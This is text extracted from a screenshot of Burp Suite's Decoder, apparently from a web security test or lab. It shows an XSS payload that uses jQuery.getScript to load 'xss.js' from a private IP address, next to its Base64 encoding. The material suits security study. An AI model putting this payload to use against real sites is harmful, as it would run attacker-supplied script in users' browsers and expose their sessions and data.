 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
Sequencer Decoder Comparer Extender Project options User options
jQuery.getScript('http://192.168.49.51/xss.js')
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
alF1ZXJ5LmdldFNjcmlwdCgnaHR0cDovLzE5Mi4xNjguNDkuNTEveHNzLmpzJyk=